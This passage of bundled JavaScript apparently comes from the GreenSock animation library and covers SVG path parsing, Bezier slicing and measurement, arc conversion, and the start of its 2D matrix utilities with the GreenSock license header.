    data = "M" + (x + r) + "," + y + " C" + [x + r, y + rycirc, x + rcirc, y + ry, x, y + ry, x - rcirc, y + ry, x - r, y + rycirc, x - r, y, x - r, y - rycirc, x - rcirc, y - ry, x, y - ry, x + rcirc, y - ry, x + r, y - rycirc, x + r, y].join(",") + "z";
  } else if (type === "line") {
    data = "M" + attr2.x1 + "," + attr2.y1 + " L" + attr2.x2 + "," + attr2.y2;
  } else if (type === "polyline" || type === "polygon") {
    points = (element.getAttribute("points") + "").match(_numbersExp) || [];
    x = points.shift();
    y = points.shift();
    data = "M" + x + "," + y + " L" + points.join(",");
    if (type === "polygon") {
      data += "," + x + "," + y + "z";
    }
  }
  path.setAttribute("d", rawPathToString(path._gsRawPath = stringToRawPath(data)));
  if (swap && element.parentNode) {
    element.parentNode.insertBefore(path, element);
    element.parentNode.removeChild(element);
  }
  return path;
}
function getRotationAtBezierT(segment, i, t) {
  var a = segment[i], b = segment[i + 2], c = segment[i + 4], x;
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  x = b + (c + (segment[i + 6] - c) * t - b) * t - a;
  a = segment[i + 1];
  b = segment[i + 3];
  c = segment[i + 5];
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  return _round$2(_atan2(b + (c + (segment[i + 7] - c) * t - b) * t - a, x) * _RAD2DEG$1);
}
function sliceRawPath(rawPath, start, end) {
  end = _isUndefined$1(end) ? 1 : _roundPrecise(end) || 0;
  start = _roundPrecise(start) || 0;
  var loops = Math.max(0, ~~(_abs$1(end - start) - 1e-8)), path = copyRawPath(rawPath);
  if (start > end) {
    start = 1 - start;
    end = 1 - end;
    _reverseRawPath(path);
    path.totalLength = 0;
  }
  if (start < 0 || end < 0) {
    var offset2 = Math.abs(~~Math.min(start, end)) + 1;
    start += offset2;
    end += offset2;
  }
  path.totalLength || cacheRawPathMeasurements(path);
  var wrap3 = end > 1, s = getProgressData(path, start, _temp, true), e = getProgressData(path, end, _temp2), eSeg = e.segment, sSeg = s.segment, eSegIndex = e.segIndex, sSegIndex = s.segIndex, ei = e.i, si = s.i, sameSegment = sSegIndex === eSegIndex, sameBezier = ei === si && sameSegment, wrapsBehind, sShift, eShift, i, copy, totalSegments, l, j;
  if (wrap3 || loops) {
    wrapsBehind = eSegIndex < sSegIndex || sameSegment && ei < si || sameBezier && e.t < s.t;
    if (_splitSegment(path, sSegIndex, si, s.t)) {
      sSegIndex++;
      if (!wrapsBehind) {
        eSegIndex++;
        if (sameBezier) {
          e.t = (e.t - s.t) / (1 - s.t);
          ei = 0;
        } else if (sameSegment) {
          ei -= si;
        }
      }
    }
    if (Math.abs(1 - (end - start)) < 1e-5) {
      eSegIndex = sSegIndex - 1;
    } else if (!e.t && eSegIndex) {
      eSegIndex--;
    } else if (_splitSegment(path, eSegIndex, ei, e.t) && wrapsBehind) {
      sSegIndex++;
    }
    if (s.t === 1) {
      sSegIndex = (sSegIndex + 1) % path.length;
    }
    copy = [];
    totalSegments = path.length;
    l = 1 + totalSegments * loops;
    j = sSegIndex;
    l += (totalSegments - sSegIndex + eSegIndex) % totalSegments;
    for (i = 0; i < l; i++) {
      _appendOrMerge(copy, path[j++ % totalSegments]);
    }
    path = copy;
  } else {
    eShift = e.t === 1 ? 6 : subdivideSegment(eSeg, ei, e.t);
    if (start !== end) {
      sShift = subdivideSegment(sSeg, si, sameBezier ? s.t / e.t : s.t);
      sameSegment && (eShift += sShift);
      eSeg.splice(ei + eShift + 2);
      (sShift || si) && sSeg.splice(0, si + sShift);
      i = path.length;
      while (i--) {
        (i < sSegIndex || i > eSegIndex) && path.splice(i, 1);
      }
    } else {
      eSeg.angle = getRotationAtBezierT(eSeg, ei + eShift, 0);
      ei += eShift;
      s = eSeg[ei];
      e = eSeg[ei + 1];
      eSeg.length = eSeg.totalLength = 0;
      eSeg.totalPoints = path.totalPoints = 8;
      eSeg.push(s, e, s, e, s, e, s, e);
    }
  }
  path.totalLength = 0;
  return path;
}
function measureSegment(segment, startIndex, bezierQty) {
  startIndex = startIndex || 0;
  if (!segment.samples) {
    segment.samples = [];
    segment.lookup = [];
  }
  var resolution = ~~segment.resolution || 12, inc = 1 / resolution, endIndex = bezierQty ? startIndex + bezierQty * 6 + 1 : segment.length, x1 = segment[startIndex], y1 = segment[startIndex + 1], samplesIndex = startIndex ? startIndex / 6 * resolution : 0, samples = segment.samples, lookup = segment.lookup, min = (startIndex ? segment.minLength : _largeNum) || _largeNum, prevLength = samples[samplesIndex + bezierQty * resolution - 1], length = startIndex ? samples[samplesIndex - 1] : 0, i, j, x4, x3, x2, xd, xd1, y4, y3, y2, yd, yd1, inv, t, lengthIndex, l, segLength;
  samples.length = lookup.length = 0;
  for (j = startIndex + 2; j < endIndex; j += 6) {
    x4 = segment[j + 4] - x1;
    x3 = segment[j + 2] - x1;
    x2 = segment[j] - x1;
    y4 = segment[j + 5] - y1;
    y3 = segment[j + 3] - y1;
    y2 = segment[j + 1] - y1;
    xd = xd1 = yd = yd1 = 0;
    if (_abs$1(x4) < 0.01 && _abs$1(y4) < 0.01 && _abs$1(x2) + _abs$1(y2) < 0.01) {
      if (segment.length > 8) {
        segment.splice(j, 6);
        j -= 6;
        endIndex -= 6;
      }
    } else {
      for (i = 1; i <= resolution; i++) {
        t = inc * i;
        inv = 1 - t;
        xd = xd1 - (xd1 = (t * t * x4 + 3 * inv * (t * x3 + inv * x2)) * t);
        yd = yd1 - (yd1 = (t * t * y4 + 3 * inv * (t * y3 + inv * y2)) * t);
        l = _sqrt(yd * yd + xd * xd);
        if (l < min) {
          min = l;
        }
        length += l;
        samples[samplesIndex++] = length;
      }
    }
    x1 += x4;
    y1 += y4;
  }
  if (prevLength) {
    prevLength -= length;
    for (; samplesIndex < samples.length; samplesIndex++) {
      samples[samplesIndex] += prevLength;
    }
  }
  if (samples.length && min) {
    segment.totalLength = segLength = samples[samples.length - 1] || 0;
    segment.minLength = min;
    if (segLength / min < 9999) {
      l = lengthIndex = 0;
      for (i = 0; i < segLength; i += min) {
        lookup[l++] = samples[lengthIndex] < i ? ++lengthIndex : lengthIndex;
      }
    }
  } else {
    segment.totalLength = samples[0] = 0;
  }
  return startIndex ? length - samples[startIndex / 2 - 1] : length;
}
function cacheRawPathMeasurements(rawPath, resolution) {
  var pathLength, points, i;
  for (i = pathLength = points = 0; i < rawPath.length; i++) {
    rawPath[i].resolution = ~~resolution || 12;
    points += rawPath[i].length;
    pathLength += measureSegment(rawPath[i]);
  }
  rawPath.totalPoints = points;
  rawPath.totalLength = pathLength;
  return rawPath;
}
function subdivideSegment(segment, i, t) {
  if (t <= 0 || t >= 1) {
    return 0;
  }
  var ax = segment[i], ay = segment[i + 1], cp1x = segment[i + 2], cp1y = segment[i + 3], cp2x = segment[i + 4], cp2y = segment[i + 5], bx = segment[i + 6], by = segment[i + 7], x1a = ax + (cp1x - ax) * t, x2 = cp1x + (cp2x - cp1x) * t, y1a = ay + (cp1y - ay) * t, y2 = cp1y + (cp2y - cp1y) * t, x1 = x1a + (x2 - x1a) * t, y1 = y1a + (y2 - y1a) * t, x2a = cp2x + (bx - cp2x) * t, y2a = cp2y + (by - cp2y) * t;
  x2 += (x2a - x2) * t;
  y2 += (y2a - y2) * t;
  segment.splice(
    i + 2,
    4,
    _round$2(x1a),
    _round$2(y1a),
    _round$2(x1),
    _round$2(y1),
    _round$2(x1 + (x2 - x1) * t),
    _round$2(y1 + (y2 - y1) * t),
    _round$2(x2),
    _round$2(y2),
    _round$2(x2a),
    _round$2(y2a)
  );
  segment.samples && segment.samples.splice(i / 6 * segment.resolution | 0, 0, 0, 0, 0, 0, 0, 0);
  return 6;
}
function getProgressData(rawPath, progress, decoratee, pushToNextIfAtEnd) {
  decoratee = decoratee || {};
  rawPath.totalLength || cacheRawPathMeasurements(rawPath);
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  var segIndex = 0, segment = rawPath[0], samples, resolution, length, min, max, i, t;
  if (!progress) {
    t = i = segIndex = 0;
    segment = rawPath[0];
  } else if (progress === 1) {
    t = 1;
    segIndex = rawPath.length - 1;
    segment = rawPath[segIndex];
    i = segment.length - 8;
  } else {
    if (rawPath.length > 1) {
      length = rawPath.totalLength * progress;
      max = i = 0;
      while ((max += rawPath[i++].totalLength) < length) {
        segIndex = i;
      }
      segment = rawPath[segIndex];
      min = max - segment.totalLength;
      progress = (length - min) / (max - min) || 0;
    }
    samples = segment.samples;
    resolution = segment.resolution;
    length = segment.totalLength * progress;
    i = segment.lookup.length ? segment.lookup[~~(length / segment.minLength)] || 0 : _getSampleIndex(samples, length, progress);
    min = i ? samples[i - 1] : 0;
    max = samples[i];
    if (max < length) {
      min = max;
      max = samples[++i];
    }
    t = 1 / resolution * ((length - min) / (max - min) + i % resolution);
    i = ~~(i / resolution) * 6;
    if (pushToNextIfAtEnd && t === 1) {
      if (i + 6 < segment.length) {
        i += 6;
        t = 0;
      } else if (segIndex + 1 < rawPath.length) {
        i = t = 0;
        segment = rawPath[++segIndex];
      }
    }
  }
  decoratee.t = t;
  decoratee.i = i;
  decoratee.path = rawPath;
  decoratee.segment = segment;
  decoratee.segIndex = segIndex;
  return decoratee;
}
function getPositionOnPath(rawPath, progress, includeAngle, point) {
  var segment = rawPath[0], result = point || {}, samples, resolution, length, min, max, i, t, a, inv;
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  if (rawPath.length > 1) {
    length = rawPath.totalLength * progress;
    max = i = 0;
    while ((max += rawPath[i++].totalLength) < length) {
      segment = rawPath[i];
    }
    min = max - segment.totalLength;
    progress = (length - min) / (max - min) || 0;
  }
  samples = segment.samples;
  resolution = segment.resolution;
  length = segment.totalLength * progress;
  i = segment.lookup.length ? segment.lookup[progress < 1 ? ~~(length / segment.minLength) : segment.lookup.length - 1] || 0 : _getSampleIndex(samples, length, progress);
  min = i ? samples[i - 1] : 0;
  max = samples[i];
  if (max < length) {
    min = max;
    max = samples[++i];
  }
  t = 1 / resolution * ((length - min) / (max - min) + i % resolution) || 0;
  inv = 1 - t;
  i = ~~(i / resolution) * 6;
  a = segment[i];
  result.x = _round$2((t * t * (segment[i + 6] - a) + 3 * inv * (t * (segment[i + 4] - a) + inv * (segment[i + 2] - a))) * t + a);
  result.y = _round$2((t * t * (segment[i + 7] - (a = segment[i + 1])) + 3 * inv * (t * (segment[i + 5] - a) + inv * (segment[i + 3] - a))) * t + a);
  if (includeAngle) {
    result.angle = segment.totalLength ? getRotationAtBezierT(segment, i, t >= 1 ? 1 - 1e-9 : t ? t : 1e-9) : segment.angle || 0;
  }
  return result;
}
function transformRawPath(rawPath, a, b, c, d, tx, ty) {
  var j = rawPath.length, segment, l, i, x, y;
  while (--j > -1) {
    segment = rawPath[j];
    l = segment.length;
    for (i = 0; i < l; i += 2) {
      x = segment[i];
      y = segment[i + 1];
      segment[i] = x * a + y * c + tx;
      segment[i + 1] = x * b + y * d + ty;
    }
  }
  rawPath._dirty = 1;
  return rawPath;
}
function arcToSegment(lastX, lastY, rx, ry, angle, largeArcFlag, sweepFlag, x, y) {
  if (lastX === x && lastY === y) {
    return;
  }
  rx = _abs$1(rx);
  ry = _abs$1(ry);
  var angleRad = angle % 360 * _DEG2RAD$1, cosAngle = _cos(angleRad), sinAngle = _sin(angleRad), PI = Math.PI, TWOPI = PI * 2, dx2 = (lastX - x) / 2, dy2 = (lastY - y) / 2, x1 = cosAngle * dx2 + sinAngle * dy2, y1 = -sinAngle * dx2 + cosAngle * dy2, x1_sq = x1 * x1, y1_sq = y1 * y1, radiiCheck = x1_sq / (rx * rx) + y1_sq / (ry * ry);
  if (radiiCheck > 1) {
    rx = _sqrt(radiiCheck) * rx;
    ry = _sqrt(radiiCheck) * ry;
  }
  var rx_sq = rx * rx, ry_sq = ry * ry, sq = (rx_sq * ry_sq - rx_sq * y1_sq - ry_sq * x1_sq) / (rx_sq * y1_sq + ry_sq * x1_sq);
  if (sq < 0) {
    sq = 0;
  }
  var coef = (largeArcFlag === sweepFlag ? -1 : 1) * _sqrt(sq), cx1 = coef * (rx * y1 / ry), cy1 = coef * -(ry * x1 / rx), sx2 = (lastX + x) / 2, sy2 = (lastY + y) / 2, cx = sx2 + (cosAngle * cx1 - sinAngle * cy1), cy = sy2 + (sinAngle * cx1 + cosAngle * cy1), ux = (x1 - cx1) / rx, uy = (y1 - cy1) / ry, vx = (-x1 - cx1) / rx, vy = (-y1 - cy1) / ry, temp = ux * ux + uy * uy, angleStart = (uy < 0 ? -1 : 1) * Math.acos(ux / _sqrt(temp)), angleExtent = (ux * vy - uy * vx < 0 ? -1 : 1) * Math.acos((ux * vx + uy * vy) / _sqrt(temp * (vx * vx + vy * vy)));
  isNaN(angleExtent) && (angleExtent = PI);
  if (!sweepFlag && angleExtent > 0) {
    angleExtent -= TWOPI;
  } else if (sweepFlag && angleExtent < 0) {
    angleExtent += TWOPI;
  }
  angleStart %= TWOPI;
  angleExtent %= TWOPI;
  var segments = Math.ceil(_abs$1(angleExtent) / (TWOPI / 4)), rawPath = [], angleIncrement = angleExtent / segments, controlLength = 4 / 3 * _sin(angleIncrement / 2) / (1 + _cos(angleIncrement / 2)), ma = cosAngle * rx, mb = sinAngle * rx, mc = sinAngle * -ry, md = cosAngle * ry, i;
  for (i = 0; i < segments; i++) {
    angle = angleStart + i * angleIncrement;
    x1 = _cos(angle);
    y1 = _sin(angle);
    ux = _cos(angle += angleIncrement);
    uy = _sin(angle);
    rawPath.push(x1 - controlLength * y1, y1 + controlLength * x1, ux + controlLength * uy, uy - controlLength * ux, ux, uy);
  }
  for (i = 0; i < rawPath.length; i += 2) {
    x1 = rawPath[i];
    y1 = rawPath[i + 1];
    rawPath[i] = x1 * ma + y1 * mc + cx;
    rawPath[i + 1] = x1 * mb + y1 * md + cy;
  }
  rawPath[i - 2] = x;
  rawPath[i - 1] = y;
  return rawPath;
}
function stringToRawPath(d) {
  var a = (d + "").replace(_scientific, function(m) {
    var n = +m;
    return n < 1e-4 && n > -1e-4 ? 0 : n;
  }).match(_svgPathExp) || [], path = [], relativeX = 0, relativeY = 0, twoThirds = 2 / 3, elements = a.length, points = 0, errorMessage = "ERROR: malformed path: " + d, i, j, x, y, command, isRelative, segment, startX, startY, difX, difY, beziers, prevCommand, flag1, flag2, line = function line2(sx, sy, ex, ey) {
    difX = (ex - sx) / 3;
    difY = (ey - sy) / 3;
    segment.push(sx + difX, sy + difY, ex - difX, ey - difY, ex, ey);
  };
  if (!d || !isNaN(a[0]) || isNaN(a[1])) {
    console.log(errorMessage);
    return path;
  }
  for (i = 0; i < elements; i++) {
    prevCommand = command;
    if (isNaN(a[i])) {
      command = a[i].toUpperCase();
      isRelative = command !== a[i];
    } else {
      i--;
    }
    x = +a[i + 1];
    y = +a[i + 2];
    if (isRelative) {
      x += relativeX;
      y += relativeY;
    }
    if (!i) {
      startX = x;
      startY = y;
    }
    if (command === "M") {
      if (segment) {
        if (segment.length < 8) {
          path.length -= 1;
        } else {
          points += segment.length;
        }
      }
      relativeX = startX = x;
      relativeY = startY = y;
      segment = [x, y];
      path.push(segment);
      i += 2;
      command = "L";
    } else if (command === "C") {
      if (!segment) {
        segment = [0, 0];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(x, y, relativeX + a[i + 3] * 1, relativeY + a[i + 4] * 1, relativeX += a[i + 5] * 1, relativeY += a[i + 6] * 1);
      i += 6;
    } else if (command === "S") {
      difX = relativeX;
      difY = relativeY;
      if (prevCommand === "C" || prevCommand === "S") {
        difX += relativeX - segment[segment.length - 4];
        difY += relativeY - segment[segment.length - 3];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(difX, difY, x, y, relativeX += a[i + 3] * 1, relativeY += a[i + 4] * 1);
      i += 4;
    } else if (command === "Q") {
      difX = relativeX + (x - relativeX) * twoThirds;
      difY = relativeY + (y - relativeY) * twoThirds;
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      relativeX += a[i + 3] * 1;
      relativeY += a[i + 4] * 1;
      segment.push(difX, difY, relativeX + (x - relativeX) * twoThirds, relativeY + (y - relativeY) * twoThirds, relativeX, relativeY);
      i += 4;
    } else if (command === "T") {
      difX = relativeX - segment[segment.length - 4];
      difY = relativeY - segment[segment.length - 3];
      segment.push(relativeX + difX, relativeY + difY, x + (relativeX + difX * 1.5 - x) * twoThirds, y + (relativeY + difY * 1.5 - y) * twoThirds, relativeX = x, relativeY = y);
      i += 2;
    } else if (command === "H") {
      line(relativeX, relativeY, relativeX = x, relativeY);
      i += 1;
    } else if (command === "V") {
      line(relativeX, relativeY, relativeX, relativeY = x + (isRelative ? relativeY - relativeX : 0));
      i += 1;
    } else if (command === "L" || command === "Z") {
      if (command === "Z") {
        x = startX;
        y = startY;
        segment.closed = true;
      }
      if (command === "L" || _abs$1(relativeX - x) > 0.5 || _abs$1(relativeY - y) > 0.5) {
        line(relativeX, relativeY, x, y);
        if (command === "L") {
          i += 2;
        }
      }
      relativeX = x;
      relativeY = y;
    } else if (command === "A") {
      flag1 = a[i + 4];
      flag2 = a[i + 5];
      difX = a[i + 6];
      difY = a[i + 7];
      j = 7;
      if (flag1.length > 1) {
        if (flag1.length < 3) {
          difY = difX;
          difX = flag2;
          j--;
        } else {
          difY = flag2;
          difX = flag1.substr(2);
          j -= 2;
        }
        flag2 = flag1.charAt(1);
        flag1 = flag1.charAt(0);
      }
      beziers = arcToSegment(relativeX, relativeY, +a[i + 1], +a[i + 2], +a[i + 3], +flag1, +flag2, (isRelative ? relativeX : 0) + difX * 1, (isRelative ? relativeY : 0) + difY * 1);
      i += j;
      if (beziers) {
        for (j = 0; j < beziers.length; j++) {
          segment.push(beziers[j]);
        }
      }
      relativeX = segment[segment.length - 2];
      relativeY = segment[segment.length - 1];
    } else {
      console.log(errorMessage);
    }
  }
  i = segment.length;
  if (i < 6) {
    path.pop();
    i = 0;
  } else if (segment[0] === segment[i - 2] && segment[1] === segment[i - 1]) {
    segment.closed = true;
  }
  path.totalPoints = points + i;
  return path;
}
function flatPointsToSegment(points, curviness) {
  if (curviness === void 0) {
    curviness = 1;
  }
  var x = points[0], y = 0, segment = [x, y], i = 2;
  for (; i < points.length; i += 2) {
    segment.push(x, y, points[i], y = (points[i] - x) * curviness / 2, x = points[i], -y);
  }
  return segment;
}
function pointsToSegment(points, curviness) {
  _abs$1(points[0] - points[2]) < 1e-4 && _abs$1(points[1] - points[3]) < 1e-4 && (points = points.slice(2));
  var l = points.length - 2, x = +points[0], y = +points[1], nextX = +points[2], nextY = +points[3], segment = [x, y, x, y], dx2 = nextX - x, dy2 = nextY - y, closed = Math.abs(points[l] - x) < 1e-3 && Math.abs(points[l + 1] - y) < 1e-3, prevX, prevY, i, dx1, dy1, r1, r2, r3, tl, mx1, mx2, mxm, my1, my2, mym;
  if (closed) {
    points.push(nextX, nextY);
    nextX = x;
    nextY = y;
    x = points[l - 2];
    y = points[l - 1];
    points.unshift(x, y);
    l += 4;
  }
  curviness = curviness || curviness === 0 ? +curviness : 1;
  for (i = 2; i < l; i += 2) {
    prevX = x;
    prevY = y;
    x = nextX;
    y = nextY;
    nextX = +points[i + 2];
    nextY = +points[i + 3];
    if (x === nextX && y === nextY) {
      continue;
    }
    dx1 = dx2;
    dy1 = dy2;
    dx2 = nextX - x;
    dy2 = nextY - y;
    r1 = _sqrt(dx1 * dx1 + dy1 * dy1);
    r2 = _sqrt(dx2 * dx2 + dy2 * dy2);
    r3 = _sqrt(Math.pow(dx2 / r2 + dx1 / r1, 2) + Math.pow(dy2 / r2 + dy1 / r1, 2));
    tl = (r1 + r2) * curviness * 0.25 / r3;
    mx1 = x - (x - prevX) * (r1 ? tl / r1 : 0);
    mx2 = x + (nextX - x) * (r2 ? tl / r2 : 0);
    mxm = x - (mx1 + ((mx2 - mx1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    my1 = y - (y - prevY) * (r1 ? tl / r1 : 0);
    my2 = y + (nextY - y) * (r2 ? tl / r2 : 0);
    mym = y - (my1 + ((my2 - my1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    if (x !== prevX || y !== prevY) {
      segment.push(
        _round$2(mx1 + mxm),
        _round$2(my1 + mym),
        _round$2(x),
        _round$2(y),
        _round$2(mx2 + mxm),
        _round$2(my2 + mym)
      );
    }
  }
  x !== nextX || y !== nextY || segment.length < 4 ? segment.push(_round$2(nextX), _round$2(nextY), _round$2(nextX), _round$2(nextY)) : segment.length -= 2;
  if (segment.length === 2) {
    segment.push(x, y, x, y, x, y);
  } else if (closed) {
    segment.splice(0, 6);
    segment.length = segment.length - 6;
  }
  return segment;
}
function rawPathToString(rawPath) {
  if (_isNumber$1(rawPath[0])) {
    rawPath = [rawPath];
  }
  var result = "", l = rawPath.length, sl, s, i, segment;
  for (s = 0; s < l; s++) {
    segment = rawPath[s];
    result += "M" + _round$2(segment[0]) + "," + _round$2(segment[1]) + " C";
    sl = segment.length;
    for (i = 2; i < sl; i++) {
      result += _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i]) + " ";
    }
    if (segment.closed) {
      result += "z";
    }
  }
  return result;
}
/*!
 * matrix 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _doc$3, _win$3, _docElement$1, _body$4, _divContainer, _svgContainer, _identityMatrix$1, _gEl, _transformProp$2 = "transform", _transformOriginProp$1 = _transformProp$2 + "Origin", _hasOffsetBug, _setDoc = function _setDoc2(element) {
  var doc = element.ownerDocument || element;
  if (!(_transformProp$2 in element.style) && "msTransform" in element.style) {
    _transformProp$2 = "msTransform";
    _transformOriginProp$1 = _transformProp$2 + "Origin";
  }
  while (doc.parentNode && (doc = doc.parentNode)) {
  }
  _win$3 = window;
  _identityMatrix$1 = new Matrix2D();
  if (doc) {
    _doc$3 = doc;
    _docElement$1 = doc.documentElement;
    _body$4 = doc.body;
    _gEl = _doc$3.createElementNS("http://www.w3.org/2000/svg", "g");
    _gEl.style.transform = "none";
    var d1 = doc.createElement("div"), d2 = doc.createElement("div");
    _body$4.appendChild(d1);
    d1.appendChild(d2);
    d1.style.position = "static";
    d1.style[_transformProp$2] = "translate3d(0,0,1px)";
    _hasOffsetBug = d2.offsetParent !== d1;
    _body$4.removeChild(d1);
  }
  return doc;
}, _forceNonZeroScale = function _forceNonZeroScale2(e) {
  var a, cache;
  while (e && e !== _body$4) {
    cache = e._gsap;
    cache && cache.uncache && cache.get(e, "x");
    if (cache && !cache.scaleX && !cache.scaleY && cache.renderTransform) {
      cache.scaleX = cache.scaleY = 1e-4;
      cache.renderTransform(1, cache);
      a ? a.push(cache) : a = [cache];
    }
    e = e.parentNode;
  }
  return a;
}, _svgTemps = [], _divTemps = [], _getDocScrollTop$1 = function _getDocScrollTop2() {
  return _win$3.pageYOffset || _doc$3.scrollTop || _docElement$1.scrollTop || _body$4.scrollTop || 0;
}, _getDocScrollLeft$1 = function _getDocScrollLeft2() {
  return _win$3.pageXOffset || _doc$3.scrollLeft || _docElement$1.scrollLeft || _body$4.scrollLeft || 0;
}, _svgOwner = function _svgOwner2(element) {
  return element.ownerSVGElement || ((element.tagName + "").toLowerCase() === "svg" ? element : null);
}, _isFixed$1 = function _isFixed2(element) {
  if (_win$3.getComputedStyle(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed2(element);
  }
}, _createSibling = function _createSibling2(element, i) {
  if (element.parentNode && (_doc$3 || _setDoc(element))) {
    var svg = _svgOwner(element), ns = svg ? svg.getAttribute("xmlns") || "http://www.w3.org/2000/svg" : "http://www.w3.org/1999/xhtml", type = svg ? i ? "rect" : "g" : "div", x = i !== 2 ? 0 : 100, y = i === 3 ? 100 : 0, css2 = "position:absolute;display:block;pointer-events:none;margin:0;padding:0;", e = _doc$3.createElementNS ? _doc$3.createElementNS(ns.replace(/^https/, "http"), type) : _doc$3.createElement(type);
    if (i) {
      if (!svg) {
        if (!_divContainer) {
          _divContainer = _createSibling2(element);
          _divContainer.style.cssText = css2;
        }
        e.style.cssText = css2 + "width:0.1px;height:0.1px;top:" + y + "px;left:" + x + "px";
        _divContainer.appendChild(e);
      } else {
        _svgContainer || (_svgContainer = _createSibling2(element));
        e.setAttribute("width", 0.01);
        e.setAttribute("height", 0.01);
        e.setAttribute("transform", "translate(" + x + "," + y + ")");
        _svgContainer.appendChild(e);
      }
    }
    return e;
  }
  throw "Need document and parent.";
}, _consolidate = function _consolidate2(m) {
  var c = new Matrix2D(), i = 0;
  for (; i < m.numberOfItems; i++) {
    c.multiply(m.getItem(i).matrix);
  }
  return c;
}, _getCTM = function _getCTM2(svg) {
  var m = svg.getCTM(), transform2;
  if (!m) {
    transform2 = svg.style[_transformProp$2];
    svg.style[_transformProp$2] = "none";
    svg.appendChild(_gEl);
    m = _gEl.getCTM();
    svg.removeChild(_gEl);
    transform2 ? svg.style[_transformProp$2] = transform2 : svg.style.removeProperty(_transformProp$2.replace(/([A-Z])/g, "-$1").toLowerCase());
  }
  return m || _identityMatrix$1.clone();
}, _placeSiblings = function _placeSiblings2(element, adjustGOffset) {
  var svg = _svgOwner(element), isRootSVG = element === svg, siblings = svg ? _svgTemps : _divTemps, parent2 = element.parentNode, container, m, b, x, y, cs;
  if (element === _win$3) {
    return element;
  }
  siblings.length || siblings.push(_createSibling(element, 1), _createSibling(element, 2), _createSibling(element, 3));
  container = svg ? _svgContainer : _divContainer;
  if (svg) {
    if (isRootSVG) {
      b = _getCTM(element);
      x = -b.e / b.a;
      y = -b.f / b.d;
      m = _identityMatrix$1;
    } else if (element.getBBox) {
      b = element.getBBox();
      m = element.transform ? element.transform.baseVal : {};
      m = !m.numberOfItems ? _identityMatrix$1 : m.numberOfItems > 1 ? _consolidate(m) : m.getItem(0).matrix;
      x = m.a * b.x + m.c * b.y;
      y = m.b * b.x + m.d * b.y;
    } else {
      m = new Matrix2D();
      x = y = 0;
    }
    if (adjustGOffset && element.tagName.toLowerCase() === "g") {
      x = y = 0;
    }
    (isRootSVG ? svg : parent2).appendChild(container);
    container.setAttribute("transform", "matrix(" + m.a + "," + m.b + "," + m.c + "," + m.d + "," + (m.e + x) + "," + (m.f + y) + ")");
  } else {
    x = y = 0;
    if (_hasOffsetBug) {
      m = element.offsetParent;
      b = element;
      while (b && (b = b.parentNode) && b !== m && b.parentNode) {
        if ((_win$3.getComputedStyle(b)[_transformProp$2] + "").length > 4) {
          x = b.offsetLeft;
          y = b.offsetTop;
          b = 0;
        }
      }
    }
    cs = _win$3.getComputedStyle(element);
    if (cs.position !== "absolute" && cs.position !== "fixed") {
      m = element.offsetParent;
      while (parent2 && parent2 !== m) {
        x += parent2.scrollLeft || 0;
        y += parent2.scrollTop || 0;
        parent2 = parent2.parentNode;
      }
    }
    b = container.style;
    b.top = element.offsetTop - y + "px";
    b.left = element.offsetLeft - x + "px";
    b[_transformProp$2] = cs[_transformProp$2];
    b[_transformOriginProp$1] = cs[_transformOriginProp$1];
    b.position = cs.position === "fixed" ? "fixed" : "absolute";
    element.parentNode.appendChild(container);
  }
  return container;
}, _setMatrix = function _setMatrix2(m, a, b, c, d, e, f) {
  m.a = a;
  m.b = b;
  m.c = c;
  m.d = d;
  m.e = e;
  m.f = f;
  return m;
};
var Matrix2D = /* @__PURE__ */ function() {
  function Matrix2D2(a, b, c, d, e, f) {
    if (a === void 0) {
      a = 1;
    }
    if (b === void 0) {
      b = 0;
    }
    if (c === void 0) {
      c = 0;
    }
    if (d === void 0) {
      d = 1;
    }
    if (e === void 0) {
      e = 0;
    }
    if (f === void 0) {
      f = 0;
    }
    _setMatrix(this, a, b, c, d, e, f);
  }
  var _proto = Matrix2D2.prototype;
  _proto.inverse = function inverse() {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, determinant = a * d - b * c || 1e-10;
    return _setMatrix(this, d / determinant, -b / determinant, -c / determinant, a / determinant, (c * f - d * e) / determinant, -(a * f - b * e) / determinant);
  };
  _proto.multiply = function multiply(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, a2 = matrix.a, b2 = matrix.c, c2 = matrix.b, d2 = matrix.d, e2 = matrix.e, f2 = matrix.f;
    return _setMatrix(this, a2 * a + c2 * c, a2 * b + c2 * d, b2 * a + d2 * c, b2 * b + d2 * d, e + e2 * a + f2 * c, f + e2 * b + f2 * d);
  };
  _proto.clone = function clone() {
    return new Matrix2D2(this.a, this.b, this.c, this.d, this.e, this.f);
  };
  _proto.equals = function equals(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    return a === matrix.a && b === matrix.b && c === matrix.c && d === matrix.d && e === matrix.e && f === matrix.f;
  };
  _proto.apply = function apply(point, decoratee) {
    if (decoratee === void 0) {
      decoratee = {};
    }
    var x = point.x, y = point.y, a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    decoratee.x = x * a + y * c + e || 0;
    decoratee.y = x * b + y * d + f || 0;
    return decoratee;
  };
  return Matrix2D2;
}();
function getGlobalMatrix(element, inverse, adjustGOffset, includeScrollInFixed) {
  if (!element || !element.parentNode || (_doc$3 || _setDoc(element)).documentElement === element) {
    return new Matrix2D();
  }
